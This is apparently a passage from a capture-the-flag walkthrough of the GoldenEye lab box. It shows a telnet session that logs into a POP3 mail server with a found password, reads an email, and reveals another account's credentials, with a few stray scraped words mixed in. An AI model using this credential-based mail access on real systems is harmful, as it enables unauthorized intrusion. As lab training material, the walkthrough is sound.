 ┌──(dkvv㉿kali)-[~]
└─$ telnet 10.10.207.21 55007
Trying 10.10.207.21...
Connected to 10.10.207.21.
Escape character is '^]'.
+OK GoldenEye POP3 Electronic-Mail System
USER Doak
+OK
Blogs
PASS goat
+OK Logged in.
LIST
+OK 1 messages:
1 606
.
RETR 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
        by ubuntu (Postfix) with SMTP id 97DC24549D
        for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Message
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu
James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?
Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......
username: dr_doak
password: 4England!